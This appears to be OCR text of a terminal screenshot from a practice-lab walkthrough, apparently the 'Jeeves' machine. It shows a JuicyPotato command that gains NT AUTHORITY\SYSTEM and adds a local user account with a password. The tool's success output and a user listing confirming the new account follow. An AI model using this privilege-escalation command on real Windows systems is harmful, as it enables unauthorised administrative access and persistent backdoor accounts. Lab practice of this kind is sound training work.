 root@kali: /home/kali/Desktop
File Actions Edit View Help
.\JuicyPotato.exe -t * -p C:\Windows\system32\cmd.exe -a "/c net user papishampoo hacker123#$ /add " -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke\Desktop>net user
net user
User accounts for \\JEEVES
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
hacker kohsuke papishampoo
The command completed successfully.
C:\Users\kohsuke\Desktop>